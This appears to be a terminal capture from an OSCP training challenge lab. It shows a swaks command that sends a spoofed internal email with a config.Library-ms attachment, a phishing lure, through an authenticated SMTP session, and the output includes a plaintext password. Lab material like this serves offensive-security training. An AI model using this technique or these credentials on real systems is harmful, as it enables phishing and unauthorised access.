 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/189]
└─$ sudo swaks -t jim@relia.com --from maildmz@relia.com -ap --attach @config.Library-ms --server 192.168.243.189 -b
ody @body.txt --header "email problems" --suppress-data -p 587
Username: maildmz
Password: DPuBT9tGCBrTbR
=== Trying 192.168.243.189:587...
=== Connected to 192.168.243.189.
<-  220 MAIL ESMTP
 -> EHLO kali
<-  250-MAIL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> AUTH LOGIN
<-  334 VXNlcm5hbWU6
 -> bWFpbGRteg==
<-  334 UGFzc3dvcmQ6
 -> RFB1QlQ5dEdDQnJUYlI=
<-  235 authenticated.
 -> MAIL FROM:<maildmz@relia.com>
<-  250 OK
 -> RCPT TO:<jim@relia.com>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> 42 lines sent
<-  250 Queued (9.062 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.